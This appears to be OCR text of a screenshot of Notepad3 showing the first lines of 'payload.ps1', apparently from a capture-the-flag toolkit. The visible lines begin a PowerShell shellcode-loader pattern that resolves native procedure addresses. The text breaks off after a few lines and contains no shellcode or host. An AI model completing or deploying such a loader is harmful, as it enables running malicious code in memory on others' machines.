 payload.ps1
payload.ps1 [D:\CTFtools\CTFtools] - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 function func_get_proc_address {
5 Param ($var_module, $var_procedure)
6 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() |
.45 KB